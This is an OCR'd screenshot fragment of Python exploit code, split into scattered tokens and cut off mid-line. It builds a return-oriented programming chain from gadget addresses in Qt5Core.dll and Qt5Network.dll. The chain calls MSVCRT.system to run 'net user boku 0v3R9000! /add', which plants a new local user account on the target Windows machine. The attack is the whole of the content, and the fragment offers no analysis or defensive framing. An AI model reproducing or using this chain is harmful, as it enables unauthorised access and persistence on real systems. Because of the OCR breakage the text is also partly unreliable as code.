
# ESI = MSVCRT.system # EAX = 
["net user.."]
0x68b1df17
,
# XCHG EAX,EDX # 
RETN # [Qt5Core.dll]
0x68b48196
,
# XCHG EAX,ESI # 
RETN [Qt5Core.dll]
# EDI=FarRETN
0x699f37ad
,
# POP EDI # RETN 
[Qt5Network.dll]
0x6990F972
,
# RETN 10 
[Qt5Network.dll] 
# PUSHAD - Setup Call to 
MSVCRT.system on stack
0X68f7bc5e
# pushad # ret # 
[Qt5Core.dll]
]
print
(
formatMsg
(
"system(const char* 
\"net user boku 0v3R9000! /add\") ROP 
Chain built!"
)
)
return
''
.
join
(
struct
.
pack
(
'<I'
,
 _
)